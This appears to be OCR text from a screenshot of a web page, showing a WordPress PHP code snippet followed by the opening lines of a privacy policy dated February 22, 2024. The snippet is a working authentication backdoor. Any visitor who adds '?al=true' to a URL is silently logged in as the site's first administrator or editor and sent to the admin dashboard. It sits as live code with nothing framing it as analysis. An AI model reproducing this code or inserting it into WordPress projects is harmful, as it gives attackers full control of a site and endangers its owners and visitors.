
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Privacy
Policy
Last updated:
February 22, 2024
This Privacy Policy
describes Our